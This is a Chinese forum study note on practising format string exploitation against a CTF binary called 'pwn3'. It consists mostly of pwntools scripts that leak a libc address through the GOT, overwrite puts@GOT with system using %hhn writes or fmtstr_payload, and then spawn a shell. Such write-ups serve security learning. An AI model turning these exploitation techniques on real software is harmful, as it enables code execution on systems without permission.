PWN学习笔记【格式化字符串漏洞练习】

本文为看雪论坛优秀文章
看雪论坛作者ID:洋洋不得意

from pwn import *# context.log_level = 'debug'sh = process("./pwn3")sh.recvuntil(b"Name (ftp.hacker.server:Rainism):")sh.sendline(b"rxraclhm")def put():sh.recvuntil(b"ftp>")sh.sendline(b"put")sh.recvuntil(b"please enter the name of the file you want to upload:")sh.sendline(b"aaa")sh.recvuntil(b"then, enter the content:")sh.sendline(b'AAAA..%p..%p..%p..%p..%p..%p..%p..%p')def get():sh.recvuntil(b"ftp>")sh.sendline(b"get")sh.recvuntil(b"enter the file name you want to get:")sh.sendline(b"aaa")put()get()print(sh.recv())sh.interactive()

def put():sh.recvuntil(b"ftp>")sh.sendline(b"put")sh.recvuntil(b"please enter the name of the file you want to upload:")sh.sendline(b"aaa")sh.recvuntil(b"then, enter the content:")sh.sendline(b'AAAA%7$p')




from pwn import *from LibcSearcher import LibcSearchercontext.log_level = 'debug'elf = ELF("./pwn3")sh = process("./pwn3")#gdb.debug("./pwn3", "b *show_dir")sh.recvuntil(b"Name (ftp.hacker.server:Rainism):")sh.sendline(b"rxraclhm")def put(file_name, file_content):sh.recvuntil(b"ftp>")sh.sendline(b"put")sh.recvuntil(b"please enter the name of the file you want to upload:")sh.sendline(file_name)sh.recvuntil(b"then, enter the content:")sh.sendline(file_content)def get(file_name):sh.recvuntil(b"ftp>")sh.sendline(b"get")sh.recvuntil(b"enter the file name you want to get:")sh.sendline(file_name)def dir():sh.recvuntil(b"ftp>")sh.sendline(b"dir")def leakage_function_addr(got_addr):put(b'get_addr', b'%8$s' + p32(got_addr))get(b'get_addr')function_addr = u32(sh.recv(4))return function_addrdef compute_order_32(target):print("target=%x"%target)dic = {}for i in range(4):x = (target >> (i * 8))x &= 0xffdic[i] = xls = list(dic.items())ls.sort(key=lambda x:x[1])return lsdef hack(addr, value, offset_start):list_of_value = compute_order_32(value)print(list_of_value)payload = flat([p32(addr + 0),p32(addr + 1),p32(addr + 2),p32(addr + 3)])total_char = 16for it in list_of_value:curr_char = it[1] - total_chartotal_char += curr_charpayload += b"%" + str(curr_char).encode() + b"c%" + str(offset_start + it[0]).encode() + b"$hhn"print("addr=%x"%addr)debug(payload)put(b'hack', payload)get(b'hack')printf_addr = leakage_function_addr(elf.got['printf'])print("function_addr=0x%x" %printf_addr)libc = LibcSearcher("printf", printf_addr)libcBase = printf_addr - libc.dump('printf')print("libcBase=%x" %libcBase)system_addr = libcBase + libc.dump('system')print("system_addr=%x" %system_addr)hack(elf.got['puts'], system_addr, 7)put(b'/bin/sh;', b'get shell')dir()sh.interactive()

from pwn import *from LibcSearcher import LibcSearchercontext.log_level = 'debug'elf = ELF("./pwn3")sh = process("./pwn3")#gdb.debug("./pwn3", "b *show_dir")#, "b *get_file"sh.recvuntil(b"Name (ftp.hacker.server:Rainism):")sh.sendline(b"rxraclhm")def put(file_name, file_content):sh.recvuntil(b"ftp>")sh.sendline(b"put")sh.recvuntil(b"please enter the name of the file you want to upload:")sh.sendline(file_name)sh.recvuntil(b"then, enter the content:")sh.sendline(file_content)def get(file_name):sh.recvuntil(b"ftp>")sh.sendline(b"get")sh.recvuntil(b"enter the file name you want to get:")sh.sendline(file_name)def dir():sh.recvuntil(b"ftp>")sh.sendline(b"dir")def leakage_function_addr(got_addr):put(b'get_addr', b'%8$s' + p32(got_addr))get(b'get_addr')function_addr = u32(sh.recv(4))return function_addrdef hack(addr, value, offset_start):payload = fmtstr_payload(7, {addr: value})debug(payload)put(b'hack', payload)get(b'hack')printf_addr = leakage_function_addr(elf.got['printf'])print("function_addr=0x%x" %printf_addr)libc = LibcSearcher("printf", printf_addr)libcBase = printf_addr - libc.dump('printf')print("libcBase=%x" %libcBase)system_addr = libcBase + libc.dump('system')print("system_addr=%x" %system_addr)hack(elf.got['puts'], system_addr, 7)put(b'/bin/sh;', b'get shell')dir()sh.interactive()

看雪ID:洋洋不得意
https://bbs.pediy.com/user-home-861996.htm
# 往期推荐

球分享
球点赞
球在看

点击“阅读原文”,了解更多!
[广告]赞助链接:
关注数据与安全,洞悉企业级服务市场:https://www.ijiandao.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注KnowSafe微信公众号
关注KnowSafe微信公众号随时掌握互联网精彩
- UpSnap 基于WOL的局域网唤醒工具
- MariaDB著名的MySQL分支版本
- Redis 高性能的开源键值数据库
- 什么是DNSSEC?
- Windows_AFD_LPE_CVE-2023-21768分析
- 不止于轻便,高通aptX让无线音频媲美有线音频
- Node 之父斥责 Oracle:你们也不用,那请交出 JavaScript 商标!
- 马斯克 18 岁儿子请愿改名,欲断绝父子关系
- 倒计时1天!线上沙龙:《社交娱乐·风控课堂》,参与直播赢大奖~
- 待烟消雨尽,迎月明风清
- 【3.8 特辑】这些美得发光的女性,竟然都是程序员,你想认识下吗?
- 内核漏洞学习-HEVD-NullPointerDereference
赞助链接